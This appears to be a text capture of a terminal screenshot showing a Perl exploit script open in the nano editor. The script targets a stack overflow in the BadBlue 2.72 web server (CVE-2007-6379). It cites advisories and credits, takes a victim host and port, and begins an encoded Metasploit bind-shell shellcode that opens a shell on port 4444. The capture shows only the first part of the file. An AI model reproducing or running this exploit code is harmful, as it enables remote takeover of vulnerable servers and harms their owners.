 File Actions Edit View Help
GNU nano 8.4 4784.pl
#!/usr/bin/perl -w
# http://aluigi.altervista.org/adv/badblue-adv.txt
# https://www.securityfocus.com/bid/26803
# http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6379
# exploit for stack overflow in badblue 2.72
#
# Credit to Luigi Auriemma
# Jacopo Cervini acaro@jervus.it
# 22/12/2007
#
#
#
use IO::Socket;
if(!($ARGV[1]))
{
print "Usage: badblue-272-seh.pl <victim> <port>\n\n";
exit;
}
# metasploit win32_bind - EXITFUNC=seh LPORT=4444 Size=709 Encoder=PexAlphaNum
my $shellcode =
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49".
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36".
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34".
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41".
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4c\x56\x4b\x4e".
"\x4d\x44\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4f\x4f\x42\x36\x4b\x38".
[ Read 105 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next
Timed Out